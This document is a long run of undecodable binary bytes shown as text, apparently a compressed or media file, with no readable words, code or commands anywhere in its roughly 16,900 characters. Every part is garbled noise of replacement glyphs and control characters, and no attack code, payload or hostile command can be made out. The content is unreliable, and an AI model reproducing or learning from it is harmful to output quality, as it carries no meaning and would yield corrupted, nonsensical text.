�Y�>�N�������uL��U��*��W�� iQ��¬�Ē��$�ZK�����J$�@R�V,	a��������-�QeԀ�b��3j@֦QG��r�U�p���LP#i�!Gx��6Ul&	oA��>�`��E��ڪ��5Vr���lN�ޗxU �J��ȳ �_ �`� ������B�Ͱ�y{�!E�h��;T���4�h)���}�\,�"_|If��!F�-Zc?�5�AF��R��q\ ���G��.��'X�����M9�2TD��5aJ�B�2��Y8f^T�J!���Q0_���9S��xV�z�M�@u.SI4���/��#��@@�ȁ�Kg)�??�^(0b������kL��S)�P�=-�ZA�1��������1�>4����Z �-������*�9�I��,(�֞�֭-�dIjp�B6�rk�l���!t�b�>�(K9Y��#�,	-Ꮮ�s�7���!/����<rV
ᡔ~�����wmmw���y[��I�&��M=���F�<���a�����H$a���p�฻ۜ�x��?|� �H=�W?��ttPƾ�R@x�|պgu�{��k�n�#�n+��� �҅��#_���mp���Ȥ��Kݍo�^�i/S@�vU����s����ܧ���+*�R�c���d�2����n�
~�7��D�-Q�H�V��(�L�������e��e��\@
H��u\g���^� ���]Z������^�^��B̚��	� ����V���$�,��EY����I�ׅ�E�
�q�EX ��v����dl�xu���Y�9����{����\	�y�]I�U8�N�^a��SZ XlQ�Z��� ��`^&LV��ei��m��A	�^&��&�� \ �1@��^������F-�JĚ%�����|���B�9�%��-!�F"$����S�4F�p\X�e�P�uu��_�X�J���� �I(@��TN��Q�������N9�a��[Q���[���a<���A�� =n�D`Y$�(������Au^$�:4G��
����m�m"
�C&��˕���`�T 9t�)��)�\J��J�$�H�|��9Z_ "�ڹb]���(�D�b��+u�BP��"����2���KSD��SJe�8�,6ӄ���`�X�[�A�P����^����z�c���:��P�d�#]1�W���୉>���c@�Y�[L�B`��]�op^C���eZI�lǑ^g��`�eff��\h�ɕ����^
�^���I�f��V�K��J�d�I�d��8!I��#0bč�8��M�b�4����A�H�t��dи`��X�v^Owr'wz�v 19!T
S�U�0Me��@@��2)�i�Йp��w��A�U5���w�eE�LA��d����]��� �;��՟z	@������L���h�amAZU@�tE�o��ǆhg���F� Gv�
b$�n$�)��j��lZ�e�&JΦJ���B�YL�S��$�Q���,AZ\ĝ��T
DT���r��$���s�R�$����Q�	���g��'��F�Z	�9%B<U&��BlE)4B#�6�t�sl�W�eT<@�X�_hG	%� ]�!9�_�����Q Ax�O$RThލ@���|��g $?"" � 8���`d�px@l�ǁB��`F�(�����p������jb����i����)�fki��m�:2iE�GJ���Fh)��S�x)sVVP� �)��Z��i��k�$�
	�	\@>Ѐl�
D�*���iy�甠g�j�SF¯Z��pV�G8��	u�vQ �EE��%vh��D�EQ�[[��E�����ɡ���j����L䄫@my 7��B$�������A�Yc$���@
r���(g�h&���Ilbkl���&��m��\.i�JP̡&�]Laiq�떲�H��o5��ꔽ��N�k�
���"�/Ҁ��)y&l�2,��)SS���U�z*@{6�o\�3i��`ժ�]�]��M�	���\��ݥ�����T8�-�x*�Ҥ%�x8)[��dŁi���(�<X!h�!T �e�M\���$�l\�@
HBp��+
nն^��^ev��b-�� �����m��-�n��z�*)d�!��NO�l&Hm��VD�*H�ku���.����j��+ĩ�N��Rp:�㪧�jLnTF���H��l��^D F�<u����ʨD=B�ʖ�z����n]ZT9-���O���S��ylE��Ly��ؑ�d%���B p�UV�ed��@Y�$�p����� ��Cg��b-#X���d��oIr��);d榸®���O���ѭ ���X���)�+]����nu>p#|/�)1y�@� �6nSUI:�$W�?�ItU%D�m�|��F,@ r!���D� -xG;Q��_���޹�V���~���Z�9��] ��?b6�$�O�-��E�X���Pm#Ж\jX�@&P�n���ogzf'@#X,�X��q�y�3�ȳ�>Vg����9>z�gt��]i#��m�r6���k&���"	#���\p3.%[�y�P'S�F��G3B���]2+mL�r�(�
�^�� �p[��|Gqj\ڗ���[��/s0�j:��_�P�� !��a��6��nټ��oP�#:B	P3@;�#P��8���~o:_�Z�+k�1Dl��ٮd<+�B���:�V�x�,����Mu`s)�B��Ϋ;��ƫC��DaEW���g4TV�W�?�}2xtg�G{r�j�|���2CP��pĄ H�̤A�c�P��{	�.(.u�����߸Z0;� s2�G�*�U#HA�h\��r\jIVK�#��#�ALm9+�#烨���1Q6=�umr)�we!i~HB�5�͗�:���b��ŭwB]�u碾
e#+�]��j��e����S$x�$��O��zvo4�Atv���'3Jq[��J��ؤ<��u0�x�W0JIH�x`��B����~���Ff��8\�x�C���tm�o����/m�Nŝ0�7[;�WW�#7�xWmX+�>�Ů7��hs��|���������1]Ń�j�3��bV>��Xw���D��ߚ�P�� 2��xe�n���=��>�'�W%�8=*��݃Z^G�r��t����[��4��K�Pޛy��\������@�)w�����>�l��z~(\@7��(��j:�̈́���5���_y6w��7�5L��N-Y���g���[�����[����s�t5�]��P�i�`��U}�x�����k]@U�:�E7:Fkp��Ф�$3�$<n�'�ĖT��!��z41O̘A<��'�p����W9Y	�~���z���ں%R�|�/�����Mc1y�?�V*���G���
t�ciyV�0�:�$�
�>�t���~��{\�;��$��40�AU��m3#�!{_��=������Y6ㆶh+�O:g{��;a�'<�GHDhO��fh�N��k��,s�Wp��# �NVx�����Ogz����#�:����:�� ��{T_ua� |C<|��4�7��^fa�#<��Vq��;ӵ�d�3��h��ӳ���55C�L���'�O��S��Z$��j�����/���[��U�#8z�S��kt�Oz�vh�}@�c'���+�?�u���eX�$�$�<&��r*!�2Y,L��+ ��|F{�a&�\.JsG�~���o>����8�ē��� H�h�H�Pl�Y��lS!�l� ��D(� ��T8e*d����]x-<��M8h���N���EF��}��ՕM�����PP����Ng
�4W���NgW��fڦ�ٶ�޾�W���`�{�1)� a@C*p��F�-�"��%=ZC �c#�L���	�$P�踁e�,����%3g��3�>r��AjgOQ���JZ��$I.,���'&�����2�X��C�6�Rc�,AV�V`�S�� �]�r�5f����
7���T4Y��E�	��%�Ц��r��m�z]
n��җOuZ&�n#u�_@��ц�6�!�w+�XkJ*��02n�B@���ʔI�'�q�-r
�>��/h���s�hԦe��_��TCu�,b@�jrɩ����� <��64�����ɍ� ��[.��BLX!>x,1h2��H�˘W����WTh�``��(I'�s:3�4cg���%M���&�,��T;�~��g6}�ا� �!�(����Z�$�K*�`J�*l��4�����:%(P�&�k!",o���(T��舏��h��F���R�J c*E���"1����@AdR	2G1D�e�0!�Mhy��V�xWV�J�EwU1�^���V\y�0�Wr�(	Z �4�G���ZkI�6ц�6�S��'*yP��+�YW &�"/m#�!���6{5b.��:Z��F���"��	'��n�)��N ���I�/e�������H��R/�,U�P�c@��P��x���K"�D���!&D*TA�UY���gR e�W�Mz�
{�u�dZ$Y��j㖬y!�f'��K���i��Q�j�^;�h�m'�ry��'�{�t�H�t��'�x��'�}ߵ7�R蔀ּf��h�����j4����nO��ܳ�!h����:������? �`Ҏ=�8lG�>F3Ey�H��tӖ|yVfq�䮤�3�/�f1�;��c[��Uꛎ��`�V{���Z���}��[2�=��f��q�{[���[�
�$)�I28��x`�)��o��G> � �J�z��/�ǃC(��@�	y ��D�<�9k$0	F0+��:�3�uPR�G<h@��x)}�(C\��c�d�������2�($���͘��ƈ�/C#2Np��9 �؋�J�+�E�X`����"�`|�E��F>@�H&2�{���˜�l�C$�ؖ-�h����q$�C|@�b��)�@K&��U��� Q�o��8����R�)�
9}$2�B���)�H`���dP��a[��f��)!�Ch��M�RI�K�P< 	��&%f�
M(y�QАv�em-�l$��2�[��b����=C���P9&��$B��?�]Km��Q#�H�}�4�L)�@�f��j^÷�	� � �<lӐ�T�G�p)2��p2�B%p���t(i�M�H��X,�ܝ5� �H1
�Qɦ|�3�t�xǻ*U
в\T1.p���'ڠ�-�"h�c,XGZ��{�#��7����E��٪!HC�~��N��6�>�m\�4d�x���X(ȷ{p)����c����F_�әȤ@YJNr���z��D ��Ӟ�.�L� U�>�g<j �3��;��>J}��:U�X +(��%ጲ��f6+�[1d���k�8#��
��ܵ���c�h��&C�8i����-h=Tm)�_��G����NjY�����M�~�G5跓����Zƅ�!e"�tv�ʵ�r0hj�S��r3D��;8�B���ggop�~x\���Dnr���\�A% �ƙU'�����b5t�� �Bkw�;��<f�<(���^%�z"�_tǺ���ָ�`;цҙ��][8��X���m� F+yI*#����$)Vs%y�t]�۬��U3� �2�	�r��j2	~��X���8
S�a�gX̛�c����L5`�=K%" vW� ?u���Z���(9M�nW�<��1�V�����e�V;�ߕ�\����3|p�'3ʺ ��5�c�~�J�6�7��~h���PT+����H�X���I73Z�T�I�^���lI��.��4L��%2,�f�#�� �>���/�pjU� ��I��Ô�Z�Cѵ����#2�׾�9asC;!��V��<�9xu�����`t ��3��j��>���wj���:�٢X�r�^a��N�2�]�}��p0PZ�޷�^Z"�
�#h`Õ��>�k@�R�.���^��5LK��i|*9�J����8�	BI�3�@)��J�����ř����0�k�w��]+��s%GWB'id�ȫ� ��s�ʍ,��tޛ�?}�W����~����`
���ļk�=UZ���ǝ�ɆS���P���;]��X�(�����9=P.۳=j:
��9�#𚢮B(���!�[�n@ .s'�۾�����$� K#�d���
[���� ��S�&0�����?-��� ���4�/ ��C #�l���&�H*�3a+�+���;���⋕y���a��Y'�0?D�4T�5d�6�����Zj-�� h� �j܂1������+��:R�ZH�."+�%d�2��00�uj��8h@�3�]1�N���@3��
@��SD�TT�Ud�Vt�W��X��Y��Z��[��\��]��^��W$��{�`-��;��^*��ʭ�`�V��sB�`�r��D\���4J�$�p�9�x5=ȋ7����D��D�g#>��>'1���_��|��}��~��Ȁ���R	�b���
����-U3�U��.ЭJ�"
!
��#�F��GD
i�	8)d�YJv�O���'�"�P�6�ɛ�ɜ�ɝd�O���l��"��CT�G�� 8�2��D�,�ڭ�h� �����j�AH#�Rq�&��'�&��8q��JتN;�\q+���˽�˾�˿̀D�	���<HA��C9�Z��:Ԃ# ���- �@��ĉ��?dz���YM[{��TK�jDA@3J
H9�?x�B��H?x�6��Įrɗ�I5\������$���ǺI?��K�%H��|�ZJ��)�P��
�����	ݺJ�+MϖM���'�3�6�H�"3K��� ��7���1�� V�6+�<ʁX!�B�@S4�5�E��˹����F��Nd����a	X� �ԁFf�?��j��Xx9�;͎ٺJD�7P�W���6ঢ>X���hI4�������RЀ�Ѐ3����Oa��C���,hƂ
E  =D�򠵗�? Y+�|�UIQ%:�,�	��*=�]{�D��M��;��<��T�� b�A�9I�z� �0���$��A �N< A�5[��s�4HҼ1�CM�K֌��2����\�0��MZЄ����C ��[��\��������`K���+P�GeU��-��!,�,����Z�0]��4K�)�N�@����OI��R����O�<>t���vu�w�Wkp�:���C-T9��� 8�o�PVK�TY���п D��1"kO6�B��uB2T5�0h�rU�<׸d��l� B�Z�ג5ٓE���C#��������(��J�T�I=E&>�kĄ���%˨Q]*�W�P�٣�y���ՋKC�D٬�ڭm��VH?;�A�Ec���XL�}T��@����EAXJ��pV��2b������)Jһ�T}BLq���ͬ3�K ����ǅ����\LҚ�c�S�"��N+�
'2���N����- ,�"�T�,�[۝:�'6+4[Ma�����W�9�s��A��JC����%��Ō�d�J����YH�"���'m[/P���֌�3�+��!�U��p�]H .|�Լ& p�X �T�T�s�U��Z�����_&��DD� ��u�&`�̀��L/����J7QmBJ�.�9E���ub��`_,����L0h2O$������f����S@�z{۪�
@T�1`�%N�y�̼��_�̺���$�𬦣= ��`=�����(O��,�����l�.���S��L�^Њ�0�4N�������LiĿ�5�l�D�O����%�C���W���Wk���X��ܻ`�/��IvW�ոL�+�򎲳�5.��0+�Y7ֈ���.�5J�F��F�dl$M�9�fb}ZQ(~_W�e28 �B���m�h��b6�v�����Z�/0��4.��%�7֔���X���R�^0�	�

�c4h ���F�Da��դ*���h�)�Wm�I�	T>�}�� �0�Z�3@�g�t^8F�DX���W��V�f�t�C�(]q�ZNg�AG����M�u�MTY1�)[CLa5���A��~���>v����ɹ����f@2�Qj��&9n�������H�[�Q�o�،����V�@
pg55�Չ��4��eC�o]�l��Ua�f붦�?���ir,?@ԝ�g6;ǄcLX��c��e'LDd��zgr��̴X�������G�u �!T��F�hɎe�D�'RÒl �l[��^k�f�֎T1�؎mA�F���Ar�n���Ʉv����� "Dl�"ӊ�J�*Q��L�X*�݅�}�U�j��L�NΦ"��SqڔQ�ʨ���?�f����Hf�J0���oNn�ꂟj& ���4��)�"�hC)Į4ĉV`�MK9��;����������
`�O /��@���A�dg�C�F�?^�%&�ɱ  �I�3�����	![���Z����6�l &�h�8���ر`����FUW3��k�@m�\�*xG���H�@֫kFƻ�\'�2�WG@s0�8��P�&�'�o��8Ի�|MEi�2�����A��������v�g���vl"��&eCC�������0�Lgo����5�f� A��7���\�C�"�WW6rGlp��r\���3���$"��r�	 D���f��^㙊�־��3�g�k/����jo� T����L�٠~�����Ac����pn�sX_jƄ
�:��r�q��3*#�J.�L>�	���� XpJ�ۙ�g5�.(t��ͳ���� �K�mL���dh7��N5l��o�D�����s�,�Z��L���	���FY�WX*�h�U��lv�0 �	������H�Rs�Qg���A�wzG��V�ܞ��b���m�]�fu7��a��M v� o��T˫;i�&20�U�r;rN�b���Sm���C6�m=�}��'^�T���6g&���6Nh��TG���f�W�y��$�[�q�W�9��n�<��-G�&�k�d&�h1M9�mQM%���_��ɠ�J�fJ�?�?�tԚ������z��s͇�y������`l��_{5,E����W��{6 ���:���H��V*!��������<!X�oX �d �	�C�B�9z�C��B[���!Z!B0lQ�Kw(H����6�<M����_� XAHp�pX�����"2&d`�@)4��f ������u&:JZ:
`��wBe���
S35���`�����,<L\l|����<40�@2ꡕv��4����-5e�%�����CI%����^��&Gg�0(�1xHHПFi ��b��Ju(��S��D����c J�2���S�E��UP 1�ʕ,[�|	3f�$`�Ic�j����%זx���۫�J[Y��%� �b���8f���ͨ��V����" ��90D(Fsӌ@؍�Cwy�����S��T+J��>.�Xr.��+[��9���D� ���D�Q[�('X������iW����U��Wzz���&�����Hч�o~X�/_��T��
 ����<8��:���n�[��IWi���Pr�7�ۿ�?�������`�H`��`�
.�`�����@�5F-�DRY��lXu�E)\�XB@Q�=������o��rk�%t�4��)DIV�ԣG���Y	NL2�CqS�Fd$��G��� D8f�b�I�f�f��f�� �)Vb`S�!�%Eݼ�PV1� < ���]�U�	��E.��hp��d���s�r��]]WQ��L���'����$��ӡ7(N����"�|��k�����K+��APψ�1�Y6v0�$)�yglOQEmU|𤐪2$�a`�w]�h�ݨc�<���VPQ�CD
�L̑�J�1�O$�MGQ��w�t����p�?ܰ3BK�)��� |t.���:����<Ђ�DT�ѝ��Bd22:�O�I���򡮦j܅l�SVY���ҍ�,y֊�Z�XbN�5�'��V4�
+@�u�^M��<T<�Q�iZ�-� �k��*��ֽ6E�gۦl�JrϷ1�����S�˓�DA�܈�i���`����t �^��]��K�/�Q,�B-����BLF{@���{��I���($�D�39MUm��j�ǭJ�gX�T�vg�ۚŽ�4��2�o��[Z�@�ȺZLwK$����W����y��?�l��*qyV�:��D# Xajt5.ծp��T޲�Jp������+������H5�nޠ�:`��t`u���B�$�{+�=e>��%g���Z0���Y��@���oc�s��ԁ[&s���V�7�:�>l�@-��,�ϸ�l{��E��jI��S�@�ƴ@�Z�/:h�8�Q�h(-����!�0�3ȁ`r'�T1a�tT��������Ov�s @���J*1IŐf��ފ�8Y�?J ,4�r����8���2�%��P��`�V�� ��R�RW�e4�Q��Q�:r��t�%q� �M;Dd�=��J��9Q\��.@J��oF�P�1V��\�$��e�FZd�A�K򢍥A����Fju���kJ���[�1M)�Ũ<2�D"�	3��S��A�I"�9! �	�C�i�qR �d�'��Υ�r�2�@�'|�aez � "
.��D�U�jP�2�Z0�U�bE�T�����4G���#�+��rN3�JS�f�H|�t+m�% N ��:�D9C��%���i(0JMh�x�c���ȳ��R�Tg����~X-�i��	-`��Bň�6�����:bQ����bF��o�T�3�D��F֥h�f$����
�Dp�n�0�{@��<ݤ)�K�u�4�B�pWQ�E-��-e*�s���vp�h�Y�v����gc ��餫'��l�걺Y6d��m[}��xQ��qSC���n�s��W��O�$�%���=�a1^�� �h�A�$�@�]Xѭ�G���j ��| >��Sk�YD�r��m�������^�@Q��6���e��� RpU�ʹ�)Τ�Z37?LH"��j �o�!ޔ���\,�B� ɩ��J��x�oV0ǆ��IԂI	���*�ОA(�$��P�Z&�[���f�ْ��5 M��Fal��o=4�ؔ��|�a���*7S]�C"�8�Q�g�WWn/AS �gX_�.���P��<���u�]���R�#��Ŵ~Eq�Q�{�.�ڐ%�-�򍑦�ՊL=D8�b���Y5D��kT�.l�Gz�f%��L��S=��%�VR|+�CPw���"Z��(:\	4���Nj O���n&����c�iz}�/�(:��j9 �	~ֶ4d�)�ַ��pK�"�EE4��&e#Jѥ�2c��ۧ�s�a��L�12W=��	5�q�S.͛���&�1�iU���h;��[:�
��_�'B(�M��Q|N���`���ȧ�� 8(x�ä��HEܛW�Ih�S��|xt���Z^?#.M���%�ů���c�w�A���W����"U�x�OgA��L�W��h"��#�l߇�<��%}�q�i�<OB3�d>x�`EE�:Çt��m6gc}���	D�j%�*�Wai!r�RybK�FcgUOFe]g!�-\a}��n�w��x⇂)H�����y�1V��<��1��L�EpU'2g	�u��h<�IwUWv�R#��̆��/���"H�em��{Nw@c��^�U�	�=�䁰r8�nD
�Q
`*(�BW Z`~��Ug�ec�tf0%�T]�7���U'z�PT��k*RX��z`gl+�pL�>TudP9�h	�Wr�0*U�b��,C��%TB�q��|Xǁi�	�d �Y 5��j�8@}�;d�	�V�gL�c�/Ń��B�{�VD}�=��uGH����Tg��%W.#0Trr�'6Ci��Ccp�s�,��|D�]Ć;��@^�x�$P������,��B6ݑ~B�~����$gL ��qG��k�8x��p����_�Cq�Q(pm�e9y�Q��$�qX�T}G`w~�6u`^�eN�����Wsx�r_�u�'U��IyP��71�O�E�W*��e'�v�$�R��uzTpV�DE�9dI��l����nP�'0s��XN�����GhB��8YGS�tȈL�T?���di�P����9j*�A����B����|p��ҙȘ�_	��/�u����fcX�|I{5�ѵ��M�t�4W��$��$_��7t#+5���h����ȏ�PP����i�r{(T�<��o��jy�?^ƌ���BL���8�w�A�Җnp����rSXX̗z�E5]؅��]q�-̣/!�bL���������Jo �Vr�/��S��x����fO�u��E��/F�H�����z�v�5�>Q�g��[��bs�}7�dLAV#�Y��t
�{�}
�@jX�i��0
�X�;B�Lv�`1� �U)Qx�b�'���uFe�� ll�2���B�v����)4z'���,x*�G�k��
�ӛ*���1��y,��
�d� ;�����P�E�B�թA��}��{c��ƙ��^k�Yf�\�9f��/��v9hEM����H�	�����
��t'�k����Fc� $B�$Iw!h�T�x�0P�'���Kj�FT
<������}�'��n��!��/��J�`�s:F���e�h�������>
+�EG�/��w`%��]�D��`��	Z+���`;��0&��{Z@��:?m�SO	����6E��i\�Q"ue�l=�?������Èn�MqJ�ǯ��g�g�}
�EXL��e���]��`i����4KLU�7;��Y��]�P��t6<�Vb�F҇W�è!{�'�"a�6��8C�p?�g�:���9��z< wau���YQ�bJ���R�]�ʰ��R+�$8�Ӻmќ�A^��^���deֳ�\����g��!�؃SG�4['��zq�D���j���>Dh�:8�<�C�����{7Lr	Gp_�^t�I�S�+�]$=�JV
���KAQ��h3
~	O�j�˺�b�!��Z�/	��&4���|7��	:���{�@;��6z�K ҿ���1v��t�|�� �����K����x�)Z�Kºé�)
\�t-�ž�B��<x��98���B��u�+3��-y9��vq
��Ef��b������ן~��	�RI��u-\�C9�ը�ڜ%���Ujv�1&�P)��ytV���d��A�.k�>҉D��0r8z��D�Ì6O#ųE,�P ��|=xz�ǆ{VJ��^'�U(X,� դ�KKa��tj��g Y��m��Vi��ʕU����Z�;*�Z	c�2rD��w��k1Z�k`��J Yɚ0���=�&F�M��S�<F����u%x�Y���,A�f��'�j����nLV!�wDf&fd��Sb�Tt 3�ј��J������
żZu32v�l�N�Å	����Gpŷ4Z�K��\�O
��0d�ZP�jl�â~oܾ'M �G"��L�18 (�ʬy
/�Y�剀���8}�,̭�A b�8�|?N�K��5�9c�?���ʵ�s�ջ2���pj�{�2��&-QiG�y60�$ �`gu�Ⓙ�RY�4%�f1$���	�" 0 yԕ��J�4�]e+�\�SM��:�[M�hD�4q,����������;�
�A]Y�R`s`SS�{��vD>��6�~�fW�H>��Z pK�kar����I�R��<ѐ�����]��6j�A"Y��y�˺���ƼZ}�)Y4#�Ͱ�8�?ȞTt����� ��䪦��s0�l��M��͹N$��NZB��@�Um�!ҭ�P����<ž`��Mᔊ-tk�#�	�u  *�:|T�ܓdɈ��k1c��+� ���QK����#��9�0�b��]"�ƥ+�>>B��~�ȇ��M�d��~
�?;�w�"��	�	C0+6��1.�S-��`�:������@��n��P��G��I�䩭�%�v� ��F����	�8�0�PO'}������a�/��ٽ����0DN���1��u��;.��w����r��O~� :Yh���0%�p���`.�>�����0md���m$Ψ��U�v���TIN-����n��!�.A����߮� ��~o��Fc�Q�r��t>��=��I^ 9@�v~�������+.M(�_�dܼ�E�D{/����.���a;�EꕪZ�.��~��� 	9�� �=�`N��ˁ�n���*��!l�/�!�绎p��O�>�y�.�^��>���+o�3���"`g�'L����"��>~�M���)?�$���������gG�e!8O͕����]�J��w����%��?]��@��&��چѝI�M(���_�aN�X˜{����������%�э�b��!����ߢ��nQ���������n���ܾ�$x�^��!���_��p�AŚ�_΅������i�����O�����_�"�X�������v��G����ܣo���=��ͅp�{㋲������Ο���/
@���<<��\�����:��E���n�]���e��� м��,��������}�0Pp��аo#&q�i!��j)����I�����s�MTTln��(��#mεNM������7Ww�	���(������Rjr���M�8��m�4� ZYm�"��y�����(�H����2�xk�3=�����K[6id�a� N_B�6,6�	%yX0!�2�JņQ�7��И�g�G�+Y��� �0_Z<<�"���(���'�S��l4�UȟK�6e��1-�~5ٹ ��dN�v���� �u3P�W�k�zr��ï�Z�]�-J����D�l?��el���J.�-����)WF�D��<�����V�M�~�C4�W�Y�v��[0�0�@��1K.��v�WH�XCuv�cA�w���l$լ�u/žH(M1�+t�Ҋ~��@����w��[�\�z�@}��'N���{���F10�:naN'-%��̈�!��.���m�8�0��@��Ԡ$B]|Q�_2������'2e��[CYBYO�"�ԃ���𠪚fp���H������H^��� ��� r�9�\�M8�/Ij��K�����;�:6R���zt��6�R�#
O�ʈ"�%����F�3 S�)LP<VQ�3�,e�\��TUu�\}U��#9��k�NM�WTգ�`	XuU&c �73�B�/ֹ >�V*$�|BBLPh8l�*�P�8mF��SmX��v�m�ܝ׆ �R� �^vY��_��ݷ_~8�L �UX�F��BR}؆��bc���]��c��u`�/D~8bE�@Y#��ʃ���((它�m��=L0� �t��֬��!2�36@�sg�%�pH���.��j~�>�9�V���[�Q$XN6�Wa�6Bl%�(`mv릘d%�v��������\����C;Ӑ(�/@��V�~�@�Zj�YTm��[�i ��#��]��W�}�k����e?��%	(@vwsu[X��.�e����ۃg`��-�BY���#vhht Ш�2R%�� �+�#h#*�im3u���m�PA��E����B K�x������׉/�_�������K������@��Lm�Wsg<d� &[ ^�1v�g8��ʹ�K���&�=-L 0� h؂4 �Sa�� :m����*a���N��T�d���ᨩa[��X��- U�b� ��xы����/�ьi����:4�Q�fl��� ��K�U����\e�J�ᨵ7�no�h� ���5�k�s���dTB8�ԍl��8V� ʙr��caUI9ؐ�4T���3�i��<�2�����9��
�=Q��h!b�Ǯ1�Ql{fW�?�M�b�c���*jS����8�.?�� �#���h�q��&8���<��x,��ƹMv�e+(1�'��F'���A���hQ�`P�O�{+<e+��JU�r�-Ab���L�-ͷ�4�MH$Π�s��S�Kц���5P��'P��~�q �2#��y�+��Wl>�����Q���!]a�&W��.j넦3�XOl�.Bw� Y�i��!��鼝$�P����@fy��B�a�N惕���';�X�~Ԥ,<�
_9���R��<��K#����kZb�#��=��6�"9@�*$]�국�s�s�b5��Uv	��L�X�H�{:3�ZS.��.��v���m��vz��Z �hV��`N��4��۽�c��f�����>�����8*�f�iD����8|l+=*ٍ����M�A`�Ȓ��,h�� �S6DsP+!㵜;PXI\b�RכY�+������@�yL�p�H�7���^�#��XU���?�b�����w��.�ŋ�n�s`oD�wo�?����Ɂ�Wc�$�}��_1��GH�}���ZĒ�0���,�	�@r�%�S�����FP0+�J?�����g�Y#p�����N$����kCrzJb�A�Pur��/-��6Ю�[�E:��5+��; ��$Ts�Zæ^'�:��l��Ϧ�-��mf������"��Y��=Ù�t.{�X����ɽ`F�1���'�L�R���H�.�-.��V�����.	R��������F*׌U�� �3�1���"P���\� X	(�Sh��њ�tj���p*���XxU���aSq]'k�W�j˼��b��2��/oaJF����?� ��V��q`Y�*=�.7�%�Y?W��e@�p�]���#�gQ:�ˈ������}\��&���Ll*@�D�Q[�H@>��յx�WfG��ћ/?�{�e�us]'?j��� Wq�[Ed�vNBt΍�6�-.����M~����P�G���?]�ֽ�uo�>��#��C-1���
l/�(��]�9�^p��p�xq�ݛx_�kR�����5o�􎺛�]2��k���7X#{�
�������_��f�0 � ��dR:�K�x4j�R��X	�hoۜ��Nΐ`�`h�>)�`���D������grI�i@M)�@*�d�]p�4/؂��Zgײ��b��|����x�ʼ���ex��@oI����
�jd��
玶ʷ����g�-���"H((� ������Z	�m�h�Z D�>0& �&��X
s*�EDL��Njq�f��¡]^n��K��zk^r���I��(Ѩ�-�:��,�e�������.��0l$����$Q�ʼ8�cٚ����
O��O� ڪ��� 8��6���ǔj�3���.���N��(>�G�N��/$`����l�*��E�i�Z��`���eׄ��H�OԚ�ƪ��Yn�2��f�1�F�	���Vq]Z-�*�n΋ Տ߅wx���oF�.�@0��!<��.X����Τ�q�J���|~����a�`�Q�p�(� �	�r�np^�hr����o_�� �E�ʫ@1� ���P`�0���o�$�`��]�+��-2��Yz!ΰ4�{Vr��@�Zj'g�� �ah�`�R�%���ch��Ȇ��ϸ�������� R(��nઊ��*	Wn�� +#O+C�����,�4s1ב]����P�����-aF��.����:��L��i/ۧhCK� s��я�q]�f���(an`q;��;���o��!/��6��3A��g�o�LQK���N�m`Ԋ!m� +-w�ٺ�v�b@l>�
n�d(S�S.�@iH �./7- P��x*��E0�:w�0G�`p��򶂐�N�T��" ����Γ��L��'GS��	�F�Hk�D�!�!���	�`:�h`3xs���;B$��B�V�GL�	f�{j����R0�)	��8�&��9��;�ө�,�1?Y�;�����*�H��]r �ď��3�ҫ)�]dη"���i^dn��l�ʊ�D�4s���Ƞ�M�F6m̰G��O��0�8�L� 8�@�h�BI)�(�C�/2L0E��`P_I�3:QT1�k1'W���0ɨ'�ʷ*�� ����T�<����U1��D��?��]� x��@�`�k�>܂��:�V�����V�&��W���A=f�`�X�u�(�Y��r��b)��c�+�>NT�@��R��K��ĕ�Ȳ=�te�N���?U�9;��,!o�����eQc����^TOU?�ݾ�*�h��b�(4`9�"���&��N��,��3Fe)3���k�O�Έ�$����u�jc�E�x�;o�w5�����?I3<g�����i��23T��]e�@��*T�T���F ��T�%��~H|��{������$A*�M���ɏ�$S�zM�\���e���Hku���m�6d�7]��m��oq�DǶD�TY�U[S]�j	����L*YFs1J��I��.��GK��#k�t���|0����`�&os�H��%����a��R���c�vE�i���+s���I�1�l)����E[w)w7,S�H`��!�we�un�g9��� *^	*��y���*���}�rj�B����t$D���AL�`���R��XE=�,��f��kVm���X�wߓ��6��w����RQMǐJT�^
�ʶ>�� ��j�W:�[csqm�V�{p�-{���uA��|6�8K[���\Nch�^�I���* ��;G�pa�%VyY�� �lx]����!�u�~�D{��b.HTp�T�.��� ���@��|�hYxh�8k�h	`8�f/6g���4��b[2�����v?ٟ>���cًcs�2xo���؍Gʦ�c>��WT�U|Ou\���M�}��дLّoj�~���v߬��������0b1Ua��m��Il�/�R����2N����?y���9դ!@_섓$��u��ɏ省��L*:�I�_9K~����E��7�Rd�I"���"H�d���B�8:���\�˩�Ll�Ӂ����w�x��[֝51���tת�ڶ��f��xf�p� �g3N�qArc�������%�R(�Xtک��9�<��Ð�n?�C;�ؚ�;S�O�)���8l��Z���ޕ��@>r&QG�Cs٢��i�G�y �g}:'��9��Y(R۹�[�ď�継�ۺ��rU����"�E	+����P���;_/�}iI�6�ڲ���V���T�;`bG��v�t��׿�{|]ʻ]M�a�fqMuq��Qr�-��-:7���im5j�rL��)y/{j��"Y��S�W\ţ�k��:��a �l-��)��^�*U�0�W��X��Av'���n�e�iț�ȝ<����}����|U �n> �g�v�/X�|�]�����ϡs�*Ԩ߻s[�s?k:�����I&���;���`G�/Q�~��\9��`} `]H j@	RhbU˱|*I(x;�ӏ�����TZe�jTU�ܕ˕df��c}�[=�x`|v^]o���`=I|}y
����� ե���g%��+,|)<���T�Ǵͩ�V-�~�$:u�4�|L �V���5G'DD�`}0m `V�� R Vt�@�,@, @ ��=6�%� �����bW�|Q�/�S��9���׃�ց}����w���x�y���7�[�	.�E��߷�F��}�͛Fi<�A@"Adr��[!��ۡ����G�#4A�@� ��ޛ��\&�b*�q���u���"w6�u�-hו�M5�ߋ� 9J|փ'��>��r�E��PH������}�W�I��Kh��	$~�Ӑa��ݗ4!�M���f� hy@����sh��@�5�Dx{:����v��}�3m���~����U8�kݘg�vd�"��=��.9�.��}L^˚�Aȝ/,�5b�)i����\��蛆O�"j@�ghߝ��3%���;���4-����s��Y����dp���T����y�@�� 4���cq��H���,MH���<�S��k�d����J+�=�����y���=�����aʡE
[�Q�ccN$e�Cf�
